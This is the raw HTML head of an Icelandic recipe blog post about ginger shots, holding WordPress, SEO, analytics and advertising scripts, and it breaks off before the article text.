

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/2012/06/29/engiferskot/
body_size: 36167
content:
<!doctype html >
<html lang="is-IS">
<head>
    <meta charset="UTF-8" />
    <title>Engiferskot - Albert eldar</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://alberteldar.is/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.alberteldar.com/wp-content/uploads/2019/02/a.png"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://alberteldar.is/2012/06/29/engiferskot/" />
	<meta property="og:locale" content="is_IS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Engiferskot - Albert eldar" />
	<meta property="og:description" content="Engiferskot rífur í - það er ótrúlega hressandi. Hvet ykkur til að prófa og líka til að fá ykkur engiferskot reglulega." />
	<meta property="og:url" content="https://alberteldar.is/2012/06/29/engiferskot/" />
	<meta property="og:site_name" content="Albert eldar" />
	<meta property="article:published_time" content="2012-06-29T10:10:27+00:00" />
	<meta property="article:modified_time" content="2022-07-11T00:09:57+00:00" />
	<meta property="og:image" content="https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/06/Engiferskot.jpg?fit=640%2C480&ssl=1" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Albert Eiríksson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Albert Eiríksson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://alberteldar.is/2012/06/29/engiferskot/#article","isPartOf":{"@id":"https://alberteldar.is/2012/06/29/engiferskot/"},"author":{"name":"Albert Eiríksson","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"headline":"Engiferskot","datePublished":"2012-06-29T10:10:27+00:00","dateModified":"2022-07-11T00:09:57+00:00","mainEntityOfPage":{"@id":"https://alberteldar.is/2012/06/29/engiferskot/"},"wordCount":121,"commentCount":0,"image":{"@id":"https://alberteldar.is/2012/06/29/engiferskot/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/06/Engiferskot.jpg?fit=640%2C480&ssl=1","articleSection":["Drykkir","Featured","Grænmeti","Hráfæði","Vegan","Ýmislegt"],"inLanguage":"is","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://alberteldar.is/2012/06/29/engiferskot/#respond"]}]},{"@type":"WebPage","@id":"https://alberteldar.is/2012/06/29/engiferskot/","url":"https://alberteldar.is/2012/06/29/engiferskot/","name":"Engiferskot - Albert eldar","isPartOf":{"@id":"https://alberteldar.is/#website"},"primaryImageOfPage":{"@id":"https://alberteldar.is/2012/06/29/engiferskot/#primaryimage"},"image":{"@id":"https://alberteldar.is/2012/06/29/engiferskot/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/06/Engiferskot.jpg?fit=640%2C480&ssl=1","datePublished":"2012-06-29T10:10:27+00:00","dateModified":"2022-07-11T00:09:57+00:00","author":{"@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"breadcrumb":{"@id":"https://alberteldar.is/2012/06/29/engiferskot/#breadcrumb"},"inLanguage":"is","potentialAction":[{"@type":"ReadAction","target":["https://alberteldar.is/2012/06/29/engiferskot/"]}]},{"@type":"ImageObject","inLanguage":"is","@id":"https://alberteldar.is/2012/06/29/engiferskot/#primaryimage","url":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/06/Engiferskot.jpg?fit=640%2C480&ssl=1","contentUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/06/Engiferskot.jpg?fit=640%2C480&ssl=1","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://alberteldar.is/2012/06/29/engiferskot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alberteldar.is/"},{"@type":"ListItem","position":2,"name":"Engiferskot"}]},{"@type":"WebSite","@id":"https://alberteldar.is/#website","url":"https://alberteldar.is/","name":"Albert eldar","description":"Uppskriftir og góð ráð með hollustuna í fyrirrúmi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alberteldar.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"is"},{"@type":"Person","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec","name":"Albert Eiríksson","url":"https://alberteldar.is/author/albert-eiriksson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur" href="https://alberteldar.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur athugasemda" href="https://alberteldar.is/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alberteldar.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=420c2fb95f5de5b0b17826d4bf721f7a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://alberteldar.is/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://alberteldar.is/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://alberteldar.is/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Barlow%3A400%7CMuli%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBarlow%3A500%2C400%7CRed+Hat+Display%3A500%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/alberteldar.is\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5D9KTF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["alberteldar.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D9KTF2");
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://alberteldar.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alberteldar.is/wp-json/wp/v2/posts/1335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alberteldar.is/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2012%2F06%2F29%2Fengiferskot%2F&#038;lang=is" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2012%2F06%2F29%2Fengiferskot%2F&#038;format=xml&#038;lang=is" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/26baa716c4ca8eb427895fb20/b251a0ad56064e774c07bf16c.js");</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 50 },adUnits: [
      { auId: '000000000016bfe4', auW: '1018', auH: '360' },
      { auId: '000000000016bfdb', auW: '310', auH: '400', targetId: 'adn-id-hd9xmn1b885j37h8' },
      { auId: '000000000016bfdc', auW: '310', auH: '400', targetId: 'adn-id-zcgfhgtxjkvr17jh' },
      { auId: '000000000016bfdd', auW: '310', auH: '400', targetId: 'adn-id-983q6zgkqsl2pryz' },
      { auId: '000000000016bfde', auW: '310', auH: '400', targetId: 'adn-id-jh9td6c3sxp27h6m' },
      { auId: '000000000016bfdf', auW: '300', auH: '250', targetId: 'adn-id-h7fxgs7p63cdt133' },
      { auId: '000000000016bfe0', auW: '300', auH: '250', targetId: 'adn-id-2tprxmyj8vp980sx' },
      { auId: '000000000016bfe1', auW: '300', auH: '250', targetId: 'adn-id-k3csynqrrc5ykj2j' },
      { auId: '000000000016bfe2', auW: '300', auH: '250', targetId: 'adn-id-x1cnwrm5g805rbbx' },
      { auId: '000000000016bfe3', auW: '300', auH: '250', targetId: 'adn-id-s3khsxyz2q92yc9b' },
      { auId: '000000000016bfe6', auW: '728', auH: '210', targetId: 'adn-id-1fvz87k70fq6scss' },
      { auId: '000000000016bfe7', auW: '728', auH: '210', targetId: 'adn-id-tmrmvlzc51rt26g2' },
      { auId: '000000000016bfe8', auW: '728', auH: '210', targetId: 'adn-id-39hq9kz1wr8s6hbc' },
      { auId: '000000000016bfe5', auW: '1350', auH: '50', targetId: 'adn-id-qd6m5gx0hs6kkj5x' },
      { auId: '000000000016bfe9', auW: '300', auH: '100', targetId: 'adn-id-nqbxp3dxkxkkw53z' },
      { auId: '000000000016bfea', auW: '300', auH: '100', targetId: 'adn-id-t3nwswsjfxytmdcw' },
      { auId: '000000000016bfeb', auW: '300', auH: '100', targetId: 'adn-id-k7n5tjyv1fqqth86' }
   ]});
});
</script>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 60 },adUnits: [
      { auId: '0000000000170c05', auW: '1018', auH: '360' },
      { auId: '0000000000170c07', auW: '1018', auH: '360', targetId: 'adn-id-q3z7s7tm7r6792t7' }
   ]});
});
</script>

<div id="adn-0000000000170c09" style="display:none"></div>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>window.adn = window.adn || {}; adn.calls = adn.calls || []; adn.calls.push(function() { adn.request({ adUnits: [ {auId: '0000000000170c09', auW: 970, auH: 600 } ]}); });</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7443329016218611",
          enable_page_level_ads: true
     });
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2&appId=241764579649314&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<meta name="google-site-verification" content="qjaLbN8WQ2GRu17Pmo8S40eciV0oPGP55NoNZ60TW_U" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.widget_search {	padding: 20px; background-color: #caafcf; }
.td_block_template_9 .td-block-title::before {background:none !important; }
.widget_search .td-block-title::after {background:none !important; }
.td_block_padding .td-next-prev-wrap {text-align:center;}

.td-meta-align, .td-big-grid-meta, .td-big-grid-post-1 .td-module-meta-info {text-align:center;}
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {width:100% !important; margin:0px !important; }


.footer-text-wrap .block-title, .footer-social-wrap .block-title {display:none;}


/* Contact form submission*/

.td-page-content blockquote p { font-size: 16px !important; color:#333 !important; text-transform:none !important; line-height: 20px !important; text-align:left;}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /> <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> 	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

